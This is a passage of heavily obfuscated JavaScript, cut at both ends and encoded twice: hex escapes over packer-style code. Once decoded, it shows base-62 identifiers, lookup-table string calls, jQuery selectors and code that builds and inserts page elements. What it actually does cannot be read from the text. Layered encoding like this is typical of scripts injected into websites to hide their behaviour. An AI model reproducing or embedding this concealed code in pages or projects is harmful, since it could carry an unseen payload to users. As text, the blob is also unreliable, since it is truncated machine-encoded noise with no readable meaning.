x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x79\x20\x34\x41\x3D\x36\x75\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x5D\x3B\x50\x28\x34\x41\x21\x3D\x33\x36\x29\x7B\x32\x36\x28\x79\x20\x31\x53\x3D\x31\x35\x2C\x32\x33\x3D\x34\x41\x3B\x31\x53\x3C\x32\x33\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x31\x53\x2B\x2B\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x33\x47\x3D\x35\x4D\x28\x32\x33\x2C\x31\x53\x29\x2C\x36\x76\x3D\x35\x50\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x36\x77\x3D\x36\x65\x28\x32\x33\x2C\x31\x53\x2C\x33\x47\x29\x2C\x39\x61\x3D\x36\x72\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x62\x3D\x35\x56\x28\x32\x33\x2C\x31\x53\x29\x2C\x39\x63\x3D\x36\x30\x28\x32\x33\x2C\x31\x53\x29\x2C\x34\x42\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x29\x34\x42\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x53\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x47\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x36\x77\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x36\x76\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x64\x28\x29\x7B\x79\x20\x32\x34\x3D\x31\x38\x2C\x36\x78\x3D\x39\x65\x28\x39\x66\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x39\x67\x28\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x78\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x34\x42\x7D\x59\x7B\x49\x20\x39\x68\x28\x29\x7B\x79\x20\x33\x48\x3D\x31\x38\x3B\x31\x67\x20\x39\x69\x5B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x39\x6A\x2C\x39\x6B\x2B\x28\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x6C\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x7D\x59\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x31\x64\x5C\x5C\x66\x5C\x5C\x31\x30\x5C\x27\x29\x7B\x49\x20\x39\x6D\x28\x29\x7B\x79\x20\x32\x69\x3D\x31\x38\x3B\x39\x6E\x3D\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x32\x39\x5C\x5C\x31\x62\x5C\x5C\x51\x5C\x5C\x4D\x5C\x27\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x7D\x59\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x62\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6B\x5C\x27\x7D\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x59\x29\x2C\x34\x78\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x59\x7B\x49\x20\x39\x6F\x28\x29\x7B\x39\x70\x3D\x39\x71\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x43\x29\x7D\x7D\x7D\x7D\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x34\x3D\x4E\x2C\x32\x44\x3D\x39\x72\x2C\x39\x73\x3D\x39\x74\x2C\x36\x79\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2C\x36\x7A\x3D\x24\x28\x39\x75\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x36\x41\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2B\x36\x7A\x2B\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x33\x49\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x44\x3B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x51\x5C\x27\x21\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x76\x28\x29\x7B\x79\x20\x31\x48\x3D\x31\x34\x2C\x32\x5A\x3D\x39\x77\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x78\x29\x2C\x33\x4A\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x36\x42\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x39\x7A\x2B\x31\x77\x29\x2C\x36\x43\x3D\x36\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x36\x43\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x43\x3D\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x43\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x33\x4A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x43\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x29\x28\x49\x28\x29\x7B\x79\x20\x31\x72\x3D\x31\x34\x3B\x50\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x39\x41\x28\x29\x7B\x79\x20\x33\x30\x3D\x31\x72\x3B\x39\x42\x28\x57\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x59\x7B\x79\x20\x33\x31\x3D\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x31\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x43\x2B\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x35\x5D\x7C\x7C\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x31\x35\x5D\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x31\x29\x7D\x7D\x28\x29\x2C\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x79\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x3B\x59\x7B\x50\x28\x32\x44\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x27\x29\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5